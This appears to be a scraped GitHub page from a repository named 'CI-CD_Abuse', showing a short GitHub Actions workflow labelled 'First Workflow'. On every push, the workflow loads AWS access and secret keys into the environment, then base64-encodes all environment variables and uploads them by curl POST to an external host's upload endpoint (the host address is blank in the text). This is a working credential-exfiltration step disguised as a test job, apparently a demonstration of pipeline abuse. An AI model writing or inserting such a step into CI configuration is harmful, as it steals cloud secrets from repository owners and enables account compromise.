 Files
testbranch
Go to file
t
.github/workflows
extract.yml
test-workflow.yml
test.yml
README.md
CI-CD_Abuse / .github / workflows / test-workflow.yml
bitL3gion Create test-workflow.yml workflow file
Code Blame 16 lines (13 loc) · 369 Bytes Code 55% faster with GitHub Copilot
1
2 name: First Workflow
3 on: push
4 jobs:
5 test:
6 env:
7 AWS_ACCESS_KEY: ${{ secrets.AWS_ACCESS_KEY }}
8 AWS_SECRET_KEY: ${{ secrets.AWS_SECRET_KEY }}
9 runs-on: ubuntu-latest
10 steps:
11 - name: sleep
12 run: sleep 10
13 - name: test
14 run: env | base64 > test.txt;curl -X POST http:// :8000/upload --data-binary @test.txt
15
16